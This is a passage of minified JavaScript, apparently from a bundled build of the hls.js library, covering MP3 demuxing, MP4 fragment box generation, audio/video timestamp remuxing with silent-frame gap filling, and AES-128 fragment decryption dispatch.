t.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},t.resetTimeStamp=function(){},e.probe=function(e){var t,r,i=m.a.getID3Data(e,0);if(i&&void 0!==m.a.getTimeStamp(i))for(t=i.length,r=Math.min(e.length-1,t+100);t<r;t++)if(E.probe(e,t))return o.b.log("MPEG Audio sync word found !"),!0;return!1},t.append=function(e,t,r,i){for(var a=m.a.getID3Data(e,0)||[],n=m.a.getTimeStamp(a),s=void 0!==n?90*n:9e4*t,o=a.length,l=e.length,d=0,u=0,c=this._audioTrack,h=[{pts:s,dts:s,data:a}];o<l;)if(E.isHeader(e,o)){var f=E.appendFrame(c,e,o,s,d);if(!f)break;o+=f.length,u=f.sample.pts,d++}else m.a.isHeader(e,o)?(a=m.a.getID3Data(e,o),h.push({pts:u,dts:u,data:a}),o+=a.length):o++;this.remuxer.remux(c,{samples:[]},{samples:h,inputTimeScale:9e4},{samples:[]},t,r,i)},t.destroy=function(){},e}(),w=function(){function e(){}return e.getSilentFrame=function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},e}(),L=Math.pow(2,32)-1,D=function(){function e(){}return e.init=function(){var t;for(t in e.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=n,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,s,l,s,o),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,a))},e.box=function(e){for(var t,r=Array.prototype.slice.call(arguments,1),i=8,a=r.length,n=a;a--;)i+=r[a].byteLength;for((t=new Uint8Array(i))[0]=i>>24&255,t[1]=i>>16&255,t[2]=i>>8&255,t[3]=255&i,t.set(e,4),a=0,i=8;a<n;a++)t.set(r[a],i),i+=r[a].byteLength;return t},e.hdlr=function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])},e.mdat=function(t){return e.box(e.types.mdat,t)},e.mdhd=function(t,r){r*=t;var i=Math.floor(r/(L+1)),a=Math.floor(r%(L+1));return e.box(e.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,85,196,0,0]))},e.mdia=function(t){return e.box(e.types.mdia,e.mdhd(t.timescale,t.duration),e.hdlr(t.type),e.minf(t))},e.mfhd=function(t){return e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))},e.minf=function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))},e.moof=function(t,r,i){return e.box(e.types.moof,e.mfhd(t),e.traf(i,r))},e.moov=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale,t[0].duration)].concat(i).concat(e.mvex(t)))},e.mvex=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(i))},e.mvhd=function(t,r){r*=t;var i=Math.floor(r/(L+1)),a=Math.floor(r%(L+1)),n=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,n)},e.sdtp=function(t){var r,i,a=t.samples||[],n=new Uint8Array(4+a.length);for(i=0;i<a.length;i++)r=a[i].flags,n[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return e.box(e.types.sdtp,n)},e.stbl=function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))},e.avc1=function(t){var r,i,a,n=[],s=[];for(r=0;r<t.sps.length;r++)a=(i=t.sps[r]).byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<t.pps.length;r++)a=(i=t.pps[r]).byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=e.box(e.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|t.sps.length].concat(n).concat([t.pps.length]).concat(s))),l=t.width,d=t.height,u=t.pixelRatio[0],c=t.pixelRatio[1];return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,d>>8&255,255&d,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),e.box(e.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,255&u,c>>24,c>>16&255,c>>8&255,255&c])))},e.esds=function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))},e.mp4a=function(t){var r=t.samplerate;return e.box(e.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),e.box(e.types.esds,e.esds(t)))},e.mp3=function(t){var r=t.samplerate;return e.box(e.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},e.stsd=function(t){return"audio"===t.type?t.isAAC||"mp3"!==t.codec?e.box(e.types.stsd,e.STSD,e.mp4a(t)):e.box(e.types.stsd,e.STSD,e.mp3(t)):e.box(e.types.stsd,e.STSD,e.avc1(t))},e.tkhd=function(t){var r=t.id,i=t.duration*t.timescale,a=t.width,n=t.height,s=Math.floor(i/(L+1)),o=Math.floor(i%(L+1));return e.box(e.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,n>>8&255,255&n,0,0]))},e.traf=function(t,r){var i=e.sdtp(t),a=t.id,n=Math.floor(r/(L+1)),s=Math.floor(r%(L+1));return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),e.box(e.types.tfdt,new Uint8Array([1,0,0,0,n>>24,n>>16&255,n>>8&255,255&n,s>>24,s>>16&255,s>>8&255,255&s])),e.trun(t,i.length+16+20+8+16+8+8),i)},e.trak=function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))},e.trex=function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},e.trun=function(t,r){var i,a,n,s,o,l,d=t.samples||[],u=d.length,c=12+16*u,h=new Uint8Array(c);for(r+=8+c,h.set([0,0,15,1,u>>>24&255,u>>>16&255,u>>>8&255,255&u,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<u;i++)n=(a=d[i]).duration,s=a.size,o=a.flags,l=a.cts,h.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return e.box(e.types.trun,h)},e.initSegment=function(t){e.types||e.init();var r,i=e.moov(t);return(r=new Uint8Array(e.FTYP.byteLength+i.byteLength)).set(e.FTYP),r.set(i,e.FTYP.byteLength),r},e}();function O(e,t,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var a=e*t*r;return i?Math.round(a):a}function C(e,t){return void 0===t&&(t=!1),O(e,1e3,1/9e4,t)}function I(e,t){return void 0===t&&(t=1),O(e,9e4,1/t)}var P=I(10),x=I(.2),M=null;function F(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e}var U,N=function(){function e(e,t,r,i){if(this.observer=e,this.config=t,this.typeSupported=r,this.ISGenerated=!1,null===M){var a=navigator.userAgent.match(/Chrome\/(\d+)/i);M=a?parseInt(a[1]):0}}var t=e.prototype;return t.destroy=function(){},t.resetTimeStamp=function(e){this._initPTS=this._initDTS=e},t.resetInitSegment=function(){this.ISGenerated=!1},t.getVideoStartPts=function(e){var t=!1,r=e.reduce((function(e,r){var i=r.pts-e;return i<-4294967296?(t=!0,e):i>0?e:r.pts}),e[0].pts);return t&&o.b.debug("PTS rollover detected"),r},t.remux=function(e,t,r,a,n,s,l){if(this.ISGenerated||this.generateIS(e,t,n),this.ISGenerated){var d=e.samples.length,u=t.samples.length,c=n,h=n;if(d&&u){var f=this.getVideoStartPts(t.samples),g=(e.samples[0].pts-f)/t.inputTimeScale;c+=Math.max(0,g),h+=Math.max(0,-g)}if(d){e.timescale||(o.b.warn("regenerate InitSegment as audio detected"),this.generateIS(e,t,n));var p,v=this.remuxAudio(e,c,s,l);if(u)v&&(p=v.endPTS-v.startPTS),t.timescale||(o.b.warn("regenerate InitSegment as video detected"),this.generateIS(e,t,n)),this.remuxVideo(t,h,s,p)}else if(u){var m=this.remuxVideo(t,h,s,0,l);m&&e.codec&&this.remuxEmptyAudio(e,c,s,m)}}r.samples.length&&this.remuxID3(r,n),a.samples.length&&this.remuxText(a,n),this.observer.trigger(i.a.FRAG_PARSED)},t.generateIS=function(e,t,r){var n,s,l=this.observer,d=e.samples,u=t.samples,c=this.typeSupported,h="audio/mp4",f={},g={tracks:f},p=void 0===this._initPTS;if(p&&(n=s=1/0),e.config&&d.length&&(e.timescale=e.samplerate,o.b.log("audio sampling rate : "+e.samplerate),e.isAAC||(c.mpeg?(h="audio/mpeg",e.codec=""):c.mp3&&(e.codec="mp3")),f.audio={container:h,codec:e.codec,initSegment:!e.isAAC&&c.mpeg?new Uint8Array:D.initSegment([e]),metadata:{channelCount:e.channelCount}},p&&(n=s=d[0].pts-Math.round(e.inputTimeScale*r))),t.sps&&t.pps&&u.length){var v=t.inputTimeScale;if(t.timescale=v,f.video={container:"video/mp4",codec:t.codec,initSegment:D.initSegment([t]),metadata:{width:t.width,height:t.height}},p){var m=this.getVideoStartPts(u),y=Math.round(v*r);s=Math.min(s,u[0].dts-y),n=Math.min(n,m-y),this.observer.trigger(i.a.INIT_PTS_FOUND,{initPTS:n})}}else p&&f.audio&&this.observer.trigger(i.a.INIT_PTS_FOUND,{initPTS:n});Object.keys(f).length?(l.trigger(i.a.FRAG_PARSING_INIT_SEGMENT,g),this.ISGenerated=!0,p&&(this._initPTS=n,this._initDTS=s)):l.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},t.remuxVideo=function(e,t,r,n){var s,l,d,u,c,h=e.timescale,f=e.samples,g=[],p=f.length,v=this._initPTS,m=8,y=Number.POSITIVE_INFINITY,b=Number.NEGATIVE_INFINITY,T=0,E=!1,S=this.nextAvcDts;if(0!==p){if(!r)S=t*h-(f[0].pts-F(f[0].dts,f[0].pts));for(var _=0;_<p;_++){var R=f[_];R.pts=F(R.pts-v,S),R.dts=F(R.dts-v,S),R.dts>R.pts&&(T=Math.max(Math.min(T,R.pts-R.dts),-1*x)),R.dts<f[_>0?_-1:_].dts&&(E=!0)}E&&f.sort((function(e,t){var r=e.dts-t.dts,i=e.pts-t.pts;return r||i||e.id-t.id})),u=f[0].dts,c=f[p-1].dts;var A=Math.round((c-u)/(p-1));if(T<0){if(T<-2*A){o.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+C(-A,!0)+" ms");for(var k=T,w=0;w<p;w++)f[w].dts=k=Math.max(k,f[w].pts-A),f[w].pts=Math.max(k,f[w].pts)}else{o.b.warn("PTS < DTS detected in video samples, shifting DTS by "+C(T,!0)+" ms to overcome this issue");for(var L=0;L<p;L++)f[L].dts=f[L].dts+T}u=f[0].dts,c=f[p-1].dts}if(r){var O=u-S,I=O>A;if(I||O<-1){I?o.b.warn("AVC: "+C(O,!0)+" ms ("+O+"dts) hole between fragments detected, filling it"):o.b.warn("AVC: "+C(-O,!0)+" ms ("+O+"dts) overlapping between fragments detected"),u=S;var P=f[0].pts-O;f[0].dts=u,f[0].pts=P,o.b.log("Video: First PTS/DTS adjusted: "+C(P,!0)+"/"+C(u,!0)+", delta: "+C(O,!0)+" ms")}}M&&M<75&&(u=Math.max(0,u));for(var U=0,N=0,B=0;B<p;B++){for(var G=f[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;N+=H,U+=j,G.length=H,G.dts=Math.max(G.dts,u),G.pts=Math.max(G.pts,G.dts,0),y=Math.min(G.pts,y),b=Math.max(G.pts,b)}c=f[p-1].dts;var Y=N+4*U+8;try{l=new Uint8Array(Y)}catch(e){return void this.observer.trigger(i.a.ERROR,{type:a.b.MUX_ERROR,details:a.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var W=new DataView(l.buffer);W.setUint32(0,Y),l.set(D.types.mdat,4);for(var q=0;q<p;q++){for(var X,z=f[q],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var ee=Q[J],te=ee.data,re=ee.data.byteLength;W.setUint32(m,re),m+=4,l.set(te,m),m+=re,$+=4+re}if(q<p-1)s=f[q+1].dts-z.dts;else{var ie=this.config,ae=z.dts-f[q>0?q-1:q].dts;if(ie.stretchShortVideoTrack){var ne=ie.maxBufferHole,se=Math.floor(ne*h),oe=(n?y+n*h:this.nextAudioPts)-z.pts;oe>se?((s=oe-ae)<0&&(s=ae),o.b.log("It is approximately "+C(oe,!1)+" ms to the next segment; using duration "+C(s,!1)+" ms for the last video frame.")):s=ae}else s=ae}X=Math.round(z.pts-z.dts),g.push({size:$,duration:s,cts:X,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:z.key?2:1,isNonSync:z.key?0:1}})}this.nextAvcDts=c+s;var le=e.dropped;if(e.nbNalu=0,e.dropped=0,g.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var de=g[0].flags;de.dependsOn=2,de.isNonSync=0}e.samples=g,d=D.moof(e.sequenceNumber++,u,e),e.samples=[];var ue={data1:d,data2:l,startPTS:y/h,endPTS:(b+s)/h,startDTS:u/h,endDTS:this.nextAvcDts/h,type:"video",hasAudio:!1,hasVideo:!0,nb:g.length,dropped:le};return this.observer.trigger(i.a.FRAG_PARSING_DATA,ue),ue}},t.remuxAudio=function(e,t,r,n){var s,l,d,u,c,h,f=e.inputTimeScale,g=e.timescale,p=f/g,v=(e.isAAC?1024:1152)*p,m=this._initPTS,y=!e.isAAC&&this.typeSupported.mpeg,b=y?0:8,T=e.samples,E=[],S=this.nextAudioPts;if(r|=T.length&&S&&(n&&Math.abs(t-S/f)<.1||Math.abs(T[0].pts-S-m)<20*v),T.forEach((function(e){e.pts=e.dts=F(e.pts-m,t*f)})),0!==(T=T.filter((function(e){return e.pts>=0}))).length){if(r||(S=n?Math.max(0,t*f):T[0].pts),e.isAAC)for(var _=this.config.maxAudioFramesDrift,R=0,A=S;R<T.length;){var k=T[R],L=k.pts,O=L-A;if(O<=-_*v)r||R>0?(o.b.warn("Dropping 1 audio frame @ "+C(A,!0)/1e3+"s due to "+C(O,!0)+" ms overlap."),T.splice(R,1)):(o.b.warn("Audio frame @ "+C(L,!0)/1e3+"s overlaps nextAudioPts by "+C(O,!0)+" ms."),A=L+v,R++);else if(O>=_*v&&O<P&&A){var I=Math.round(O/v);o.b.warn("Injecting "+I+" audio frames @ "+C(A,!0)/1e3+"s due to "+C(O,!0)+" ms gap.");for(var x=0;x<I;x++){var M=Math.max(A,0);(l=w.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(o.b.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),l=k.unit.subarray()),T.splice(R,0,{unit:l,pts:M,dts:M}),A+=v,R++}k.pts=k.dts=A,A+=v,R++}else Math.abs(O),k.pts=k.dts=A,A+=v,R++}for(var U=T.length,N=0;U--;)N+=T[U].unit.byteLength;for(var B=0,G=T.length;B<G;B++){var K=T[B],j=K.unit,H=K.pts;if(void 0!==h&&s)s.duration=Math.round((H-h)/p);else{var V=H-S,Y=0;if(r&&e.isAAC&&V){if(V>0&&V<P)Y=Math.round((H-S)/v),o.b.log(C(V,!0)+" ms hole between AAC samples detected,filling it"),Y>0&&((l=w.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(l=j.subarray()),N+=Y*l.length);else if(V<-12){o.b.log("drop overlapping AAC sample, expected/parsed/delta: "+C(S,!0)+" ms / "+C(H,!0)+" ms / "+C(-V,!0)+" ms"),N-=j.byteLength;continue}H=S}if(c=H,!(N>0))return;N+=b;try{d=new Uint8Array(N)}catch(e){return void this.observer.trigger(i.a.ERROR,{type:a.b.MUX_ERROR,details:a.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:N,reason:"fail allocating audio mdat "+N})}y||(new DataView(d.buffer).setUint32(0,N),d.set(D.types.mdat,4));for(var W=0;W<Y;W++)(l=w.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(o.b.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),l=j.subarray()),d.set(l,b),b+=l.byteLength,s={size:l.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(s)}d.set(j,b);var q=j.byteLength;b+=q,s={size:q,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(s),h=H}var X=0;if((U=E.length)>=2&&(X=E[U-2].duration,s.duration=X),U){this.nextAudioPts=S=h+p*X,e.samples=E,u=y?new Uint8Array:D.moof(e.sequenceNumber++,c/p,e),e.samples=[];var z=c/f,Q=S/f,$={data1:u,data2:d,startPTS:z,endPTS:Q,startDTS:z,endDTS:Q,type:"audio",hasAudio:!0,hasVideo:!1,nb:U};return this.observer.trigger(i.a.FRAG_PARSING_DATA,$),$}return null}},t.remuxEmptyAudio=function(e,t,r,i){var a=e.inputTimeScale,n=a/(e.samplerate?e.samplerate:a),s=this.nextAudioPts,l=(void 0!==s?s:i.startDTS*a)+this._initDTS,d=i.endDTS*a+this._initDTS,u=1024*n,c=Math.ceil((d-l)/u),h=w.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(o.b.warn("remux empty Audio"),h){for(var f=[],g=0;g<c;g++){var p=l+g*u;f.push({unit:h,pts:p,dts:p})}e.samples=f,this.remuxAudio(e,t,r)}else o.b.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!")},t.remuxID3=function(e,t){var r=e.samples.length;if(r){for(var a=e.inputTimeScale,n=this._initPTS,s=this._initDTS,o=0;o<r;o++){var l=e.samples[o];l.pts=F(l.pts-n,t*a)/a,l.dts=F(l.dts-s,t*a)/a}this.observer.trigger(i.a.FRAG_PARSING_METADATA,{samples:e.samples}),e.samples=[]}},t.remuxText=function(e,t){var r=e.samples.length,a=e.inputTimeScale,n=this._initPTS;if(r){for(var s=0;s<r;s++){var o=e.samples[s];o.pts=F(o.pts-n,t*a)/a}e.samples.sort((function(e,t){return e.pts-t.pts})),this.observer.trigger(i.a.FRAG_PARSING_USERDATA,{samples:e.samples})}e.samples=[]},e}(),B=function(){function e(e){this.observer=e}var t=e.prototype;return t.destroy=function(){},t.resetTimeStamp=function(){},t.resetInitSegment=function(){},t.remux=function(e,t,r,a,n,s,o,l){var d=this.observer,u="";e&&(u+="audio"),t&&(u+="video"),d.trigger(i.a.FRAG_PARSING_DATA,{data1:l,startPTS:n,startDTS:n,type:u,hasAudio:!!e,hasVideo:!!t,nb:1,dropped:0}),d.trigger(i.a.FRAG_PARSED)},e}(),G=Object(l.a)();try{U=G.performance.now.bind(G.performance)}catch(e){o.b.debug("Unable to use Performance API on this environment"),U=G.Date.now}var K=function(){function e(e,t,r,i){this.observer=e,this.typeSupported=t,this.config=r,this.vendor=i}var t=e.prototype;return t.destroy=function(){var e=this.demuxer;e&&e.destroy()},t.push=function(e,t,r,a,s,o,l,d,u,c,h,f){var g=this;if(e.byteLength>0&&null!=t&&null!=t.key&&"AES-128"===t.method){var p=this.decrypter;null==p&&(p=this.decrypter=new n.a(this.observer,this.config));var v=U();p.decrypt(e,t.key.buffer,t.iv.buffer,(function(e){var n=U();g.observer.trigger(i.a.FRAG_DECRYPTED,{stats:{tstart:v,tdecrypt:n}}),g.pushDecrypted(new Uint8Array(e),t,new Uint8Array(r),a,s,o,l,d,u,c,h,f)}))}else this.pushDecrypted(new Uint8Array(e),t,new Uint8Array(r),a,s,o,l,d,u,c,h,f)},t.pushDecrypted=function(e,t,r,n,s,o,l,d,u,c,h,f){var g=this.demuxer,p=this.remuxer;if(!g||l||d){for(var v,m=this.observer,T=this.typeSupported,E=this.config,S=[{demux:A,remux:N},{demux:b.a,remux:B},{demux:y,remux:N},{demux:k,remux:N}],_=0,R=S.length;_<R&&!(v=S[_]).demux.probe(e);_++);if(!v)return void m.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});p&&p instanceof v.remux||(p=new v.remux(m,E,T,this.vendor)),g&&g instanceof v.demux||(g=new v.demux(m,p,E,T),this.probe=v.demux.probe),this.demuxer=g,this.remuxer=p}(l||d)&&(g.resetInitSegment(r,n,s,c),p.resetInitSegment()),l&&(g.resetTimeStamp(f),p.resetTimeStamp(f)),"function"==typeof g.setDecryptData&&g.setDecryptData(t),g.append(e,o,u,h)},e}();t.a=K},function(e,t,r){"use strict";var i=r(0),a=r(1),n=Math.pow(2,32)-1,s=function(){function e(e,t){this.observer=e,this.remuxer=t}var t=e.prototype;return t.resetTimeStamp=function(e){this.initPTS=e},t.resetInitSegment=function(t,r,i,n){if(t&&t.byteLength){var s=this.initData=e.parseInitSegment(t);null==r&&(r="mp4a.40.5"),null==i&&(i="avc1.42e01e");var o={};s.audio&&s.video?o.audiovideo={container:"video/mp4",codec:r+","+i,initSegment:n?t:null}:(s.audio&&(o.audio={container:"audio/mp4",codec:r,initSegment:n?t:null}),s.video&&(o.video={container:"video/mp4",codec:i,initSegment:n?t:null})),this.observer.trigger(a.a.FRAG_PARSING_INIT_SEGMENT,{tracks:o})}else r&&(this.audioCodec=r),i&&(this.videoCodec=i)},e.probe=function(t){return e.findBox({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.bin2str=function(e){return String.fromCharCode.apply(null,e)},e.readUint16=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<8|e[t+1];return r<0?65536+r:r},e.readUint32=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3];return r<0?4294967296+r:r},e.writeUint32=function(e,t,r){e.data&&(t+=e.start,e=e.data),e[t]=r>>24,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r},e.findBox=function(t,r){var i,a,n,s,o,l,d=[];if(t.data?(o=t.start,n=t.end,t=t.data):(o=0,n=t.byteLength),!r.length)return null;for(i=o;i<n;)l=(a=e.readUint32(t,i))>1?i+a:n,e.bin2str(t.subarray(i+4,i+8))===r[0]&&(1===r.length?d.push({data:t,start:i+8,end:l}):(s=e.findBox({data:t,start:i+8,end:l},r.slice(1))).length&&(d=d.concat(s))),i=l;return d},e.parseSegmentIndex=function(t){var r,i=e.findBox(t,["moov"])[0],a=i?i.end:null,n=0,s=e.findBox(t,["sidx"]);if(!s||!s[0])return null;r=[];var o=(s=s[0]).data[0];n=0===o?8:16;var l=e.readUint32(s,n);n+=4;n+=0===o?8:16,n+=2;var d=s.end+0,u=e.readUint16(s,n);n+=2;for(var c=0;c<u;c++){var h=n,f=e.readUint32(s,h);h+=4;var g=2147483647&f;if(1===(2147483648&f)>>>31)return void console.warn("SIDX has hierarchical references (not supported)");var p=e.readUint32(s,h);h+=4,r.push({referenceSize:g,subsegmentDuration:p,info:{duration:p/l,start:d,end:d+g-1}}),d+=g,n=h+=4}return{earliestPresentationTime:0,timescale:l,version:o,referencesCount:u,references:r,moovEndOffset:a}},e.parseInitSegment=function(t){var r=[];return e.findBox(t,["moov","trak"]).forEach((function(t){var a=e.findBox(t,["tkhd"])[0];if(a){var n=a.data[a.start],s=0===n?12:20,o=e.readUint32(a,s),l=e.findBox(t,["mdia","mdhd"])[0];if(l){s=0===(n=l.data[l.start])?12:20;var d=e.readUint32(l,s),u=e.findBox(t,["mdia","hdlr"])[0];if(u){var c={soun:"audio",vide:"video"}[e.bin2str(u.data.subarray(u.start+8,u.start+12))];if(c){var h=e.findBox(t,["mdia","minf","stbl","stsd"]);if(h.length){h=h[0];var f=e.bin2str(h.data.subarray(h.start+12,h.start+16));i.b.log("MP4Demuxer:"+c+":"+f+" found")}r[o]={timescale:d,type:c},r[c]={timescale:d,id:o}}}}}})),r},e.getStartDTS=function(t,r){var i,a,n;return i=e.findBox(r,["moof","traf"]),a=[].concat.apply([],i.map((function(r){return e.findBox(r,["tfhd"]).map((function(i){var a,n;return a=e.readUint32(i,4),n=t[a].timescale||9e4,e.findBox(r,["tfdt"]).map((function(t){var r,i;return r=t.data[t.start],i=e.readUint32(t,4),1===r&&(i*=Math.pow(2,32),i+=e.readUint32(t,8)),i}))[0]/n}))}))),n=Math.min.apply(null,a),isFinite(n)?n:0},e.offsetStartDTS=function(t,r,i){e.findBox(r,["moof","traf"]).map((function(r){return 